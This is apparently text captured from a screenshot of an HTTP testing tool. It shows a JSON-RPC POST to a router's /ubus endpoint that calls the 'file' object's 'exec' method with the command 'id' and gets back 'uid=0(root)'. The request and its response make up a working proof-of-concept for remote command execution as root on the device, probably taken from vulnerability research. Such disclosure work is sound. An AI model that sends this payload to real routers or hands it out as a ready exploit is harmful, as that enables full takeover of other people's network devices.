 Request
数据包扫描
美化
热加载
构造请求
1 POST /ubus HTTP/1.1
2 Host ? : 10.97.99.209
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Referer: http://10.97.99.209/
5 Connection: keep-alive
6 Origin: http://10.97.99.209
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10 X-Requested-With: XMLHttpRequest
11 Accept: */*
12 Content-Length auto : 87
13
14 { "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command":"id"}] }
Responses
85bytes / 44ms
美化
编码
详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.99.209:80; 响应时
间:44ms; 总耗时:44ms; URL:htt
p://10.97.99.209/ubus